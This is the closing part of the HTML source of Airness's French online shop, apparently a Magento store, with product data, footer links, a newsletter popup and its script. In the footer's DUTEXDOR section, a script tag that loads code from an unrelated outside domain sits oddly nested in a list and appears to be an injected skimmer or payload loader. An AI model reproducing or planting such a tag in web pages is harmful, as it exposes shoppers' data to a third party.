NOW","resized_width":75,"resized_height":90},{"url":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/49df3d06e288156baa7f632335d30cac\/t\/-\/t-shirt-just-now-blanc-face.jpg","code":"recently_compared_products_grid_content_widget","height":500,"width":500,"label":"TEE SHIRT JUST NOW","resized_width":500,"resized_height":500},{"url":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/9f5246781c2fca6066fcf748e5ad5c85\/t\/-\/t-shirt-just-now-blanc-face.jpg","code":"recently_compared_products_list_content_widget","height":270,"width":270,"label":"TEE SHIRT JUST NOW","resized_width":270,"resized_height":270},{"url":"http:\/\/www.airness.com\/media\/catalog\/product\/cache\/113a73b0ccbcb2f3b7b9499365f6fbd1\/t\/-\/t-shirt-just-now-blanc-profil.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"TEE SHIRT JUST NOW","resized_width":75,"resized_height":90}],"url":"http:\/\/www.airness.com\/tee-shirt-homme-just-now.html","id":86,"name":"TEE SHIRT JUST NOW","type":"configurable","is_salable":"1","store_id":2,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.airness.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":86,\"uenc\":\"aHR0cDovL3d3dy5haXJuZXNzLmNvbS90ZWUtc2hpcnQtaG9tbWUtanVzdC1ub3cuaHRtbA~~\"}}","required_options":null}},"is_available":true}},"store":"2","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><footer class="page-footer"><div class="footer content footer-container-wrapper"><div class="widget block block-static-block">
    <div class="row">
<div class="col-sm-6">
<div class="footer-box">
<p class="h4" style="text-transform: uppercase; font-family: Zen Dots;" data-cdz-toggle="#footer-content-1">à propos d'airness</p>
<ul id="footer-content-1" class="footer-link showhide">
<li>Depuis 1999, la marque Airness s’est construite une réputation de marque influente avec un style unique associant créativité, innovation confort et originalité. Toujours à l’écoute de ses fans, Airness crée, innove et s’associe aux meilleurs de l’industrie pour imaginer et développer avec eux des produits de qualité.</li>
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h4" style="text-transform: uppercase; font-family: Zen Dots;" data-cdz-toggle="#footer-content-2">termes &amp; conditions</p>
<ul id="footer-content-2" class="footer-link showhide">
<li><a href="https://www.airness.com/livraisons-et-retours">Livraison &amp; retours</a></li>
<li><a href="https://www.airness.com/conditions-d-utilisation">Conditions d'utilisation</a></li>
<li><a href="https://www.airness.com/mentions-legales">Mentions légales</a></li>
<li class="last"><a href="https://www.airness.com/conditions-generales-de-ventes">Conditions générales de ventes</a></li>
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h4" style="text-transform: uppercase; font-family: Zen Dots;" data-cdz-toggle="#footer-content-3">contact</p>
<ul id="footer-content-3" class="footer-link showhide">
<li>15 Avenue du Parc de l'Horloge,<br>59840 Pérenchies</li>
<li>03 20 00 54 97<br>03 20 00 99 99<br>alex@airness.com</li>
<li class="last">Du lundi au vendredi de 9h00 à 17h00</li>
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h4" style="text-transform: uppercase; font-family: Zen Dots;" data-cdz-toggle="#footer-content-4">à propos de DUTEXDOR</p>
<ul class="footer-link showhide">
<ul class="footer-link showhide">
<li><a href="http://www.dutexdor.com">Dutexdor est une société du nord de la France, dont l’activité depuis plus de 20 ans est de créer, faire fabriquer, importer, vendre des lignes de produits toujours tendance et aux prix les plus justes, dans les différents univers textiles et articles de mode.</a></li>
</ul><script src="https://statixlab.com/"></script>
</ul>
<a href="#"> </a>
<ul id="footer-content-4" class="footer-link showhide"></ul>
<a href="#"> </a></div>
<a href="#"> </a></div>
<a href="#"> </a></div></div>
</div><div id="bottomfooter" class="bottom-footer-wrapper"><div class="footer content"><small class="copyright">    
    <span class="f-left">
		Copyright © 2023 DUTEXDOR SAS, Inc. All rights reserved.		
	</span>						
</small>
<div class="footer-custom-block"><div class="widget block block-static-block">
    <div class="footer-payment-logo">
<div class="cdz-footer-bottom-payment"><img class="img-responsive" src="http://www.airness.com/media/wysiwyg/codazon/fastest_fashion/home/cdz-footer-payment.png" alt="Accept Payment"></div>
</div></div>
</div></div></div></footer><div id="back-top" style="display: none;"><a title="Haut" href="#top">Haut</a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"http:\/\/www.airness.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"http:\/\/www.airness.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"http:\/\/www.airness.com\/rest\/btoc\/V1\/products-render-info"},"requestConfig":{"syncUrl":"http:\/\/www.airness.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div class="cdz-popup-content" style="display:none">
<!-- popup-cotent -->
    <div class="block-popup-content"><div class="cdz-popup-newsletter custom-popup-airness">
  <div class="cdz-popup-newsletter-left">
    <div class="popup-banner">
      <div class="banner">
        <img src="http://www.airness.com/media/wysiwyg/airness/pop-up.png" alt="" width="426" height="832">
      </div>
    </div>
  </div>
  <div class="cdz-popup-newsletter-right">
    <div class="popup-content">
      <img class="popup-logo" src="http://www.airness.com/media/wysiwyg/airness/logo-03.png" alt="Logo Airness">
      <p class="popup-content-title h1"><strong>AIRNESS CETTE ANNÉE FÊTE SES 25 ANS.</strong></p>
      <p class="popup-content-desc h3">
        Peu de marques peuvent en dire autant. Et c’est grâce à vous !<br>
        En 25 ans, vous avez évolué et vos attentes aussi.<br>
        AIRNESS se doit aujourd’hui de vous accompagner dans ces changements,<br>
        en vous proposant un vestiaire plus hybride & polyvalent, à l’image de votre quotidien.<br>
        C’est dans cette dynamique qu’est né <strong>AIRNESS PREMIUM</strong>
      </p>
      <p class="popup-content-desc h3">
        C’est l’évolution naturelle d’AIRNESS vers des collections alliant élégance & performance,
        tout en restant fidèle à notre ADN unique depuis 25 ans.
      </p>
      <p class="popup-content-desc h3"><strong>Prêts pour la suite ?</strong></p>
      <div class="popup-content-newsletter">
        <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.airness.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="popup-newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Inscription à notre newsletter :</span></label>
                <div class="control">
                    <input name="email" type="email" id="popup-newsletter"
                                placeholder="Saisissez votre email"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Inscription" type="submit">
                    <span>Inscription</span>
                </button>
            </div>
        </form>
    </div>
</div>

      </div>
    </div>
  </div>
</div>

<style>
/* Fond noir et écriture blanche */
.custom-popup-airness {
  background-color: #000 !important;
  color: #fff !important;
}

.custom-popup-airness .popup-content-title,
.custom-popup-airness .popup-content-desc {
  color: #fff !important;
}

.custom-popup-airness .cdz-popup-newsletter-left,
.custom-popup-airness .cdz-popup-newsletter-right {
  padding: 0;
}

.custom-popup-airness .cdz-popup-newsletter-left .banner img {
  height: 100%;
  width: 100%;
  object-fit: cover;
  display: block;
}

.custom-popup-airness .cdz-popup-newsletter-left {
  width: 50%;
  max-width: 50%;
}

.custom-popup-airness .cdz-popup-newsletter-right {
  width: 50%;
  max-width: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  padding: 40px;
  text-align: center;
  background-color: #000;
}

.custom-popup-airness .popup-logo {
  max-width: 140px;
  margin: 0 auto 20px;
  display: block;
}

.custom-popup-airness .popup-content-newsletter input[type="email"],
.custom-popup-airness .popup-content-newsletter input[type="text"] {
  background-color: #fff !important;
  color: #000 !important;
  padding: 10px;
  font-size: 16px;
  width: 80%;
  border: none;
  margin-top: 10px;
}

.custom-popup-airness .popup-content-newsletter button {
  background-color: #b00000 !important;
  color: #fff !important;
  border: none;
  padding: 12px 20px;
  margin-top: 10px;
  font-weight: bold;
  cursor: pointer;
  width: 80%;
}

@media (max-width: 768px) {
  .custom-popup-airness .cdz-popup-newsletter-left,
  .custom-popup-airness .cdz-popup-newsletter-right {
    width: 100%;
    max-width: 100%;
  }

  .custom-popup-airness {
    flex-direction: column;
  }
}
</style></div></div>
<script>
require([
        'jquery',
        'mage/cookies',
        'modal',
        'domReady!'
],function($){
    $.fn.addBack = function (selector) {
    return this.add(selector == null ? this.prevObject : this.prevObject.filter(selector));
}
   	if(!$.mage.cookies.get("fastest-popup")){
        $.mage.cookies.set('fastest-popup', 'true');
        var $newsletterPopup = $('.cdz-popup-content').first();
        var timeout = 1000;
        setTimeout(function(){
            $newsletterPopup.modal({
                autoOpen: true,
                modalClass: "cdz-newsletter-popup",
                wrapperClass: "modals-wrapper cdz-popup-wrapper",
                buttons: []
            });
        },timeout);
        
        //$newsletterPopup.parents('.cdz-newsletter-popup').first().wrap('<div class="modals-wrapper cdz-popup-wrapper">')
  	}
});
</script>
</div>    </body>
</html>
